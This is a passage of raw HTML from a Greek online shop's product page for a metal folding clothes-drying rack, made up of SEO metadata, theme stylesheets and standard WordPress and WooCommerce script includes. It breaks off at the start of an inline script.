

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/%CE%B1%CF%80%CE%BB%CF%89%CF%83%CF%84%CF%81%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%B7/
body_size: 25469
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/απλωστρα-μεταλλικη/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ - magginas.gr" />
	<meta property="og:description" content="ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ Μεταλλική αναδιπλούμενη απλώστρα για στέγνωμα ρούχων Διαστάσεις ανοικτή 180Χ56Χ92 Κλειστή 56Χ4Χ127 Βάρος 2,4kg Ιδανική για τη βεράντα. Ιδανική για τη βεράντα." />
	<meta property="og:url" content="https://www.magginas.gr/product/απλωστρα-μεταλλικη/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2018-06-15T11:45:44+00:00" />
	<meta property="og:image" content="https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/","url":"https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/","name":"ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"primaryImageOfPage":{"@id":"https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/#primaryimage"},"image":{"@id":"https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/#primaryimage"},"thumbnailUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg","datePublished":"2018-06-14T18:18:54+00:00","dateModified":"2018-06-15T11:45:44+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/#primaryimage","url":"https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg","contentUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_60_1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/%ce%b1%cf%80%ce%bb%cf%89%cf%83%cf%84%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%b7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"ΑΠΛΩΣΤΡΑ ΜΕΤΑΛΛΙΚΗ"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
